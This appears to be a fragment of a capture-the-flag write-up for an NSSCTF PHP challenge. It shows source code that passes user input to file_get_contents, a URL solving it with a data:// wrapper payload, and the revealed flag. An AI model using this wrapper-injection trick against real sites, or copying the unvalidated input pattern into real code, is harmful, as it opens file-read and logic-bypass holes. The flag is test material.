 不安全 node7.anna.nssctf.cn:29550/test2222222222222.php?a=data://text/plain,I%20want%20flag
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
        echo "success\n";
        echo $flag;
}
?> success NSSCTF{33703dbd-b856-4740-8e08-e2b2a0c067dc}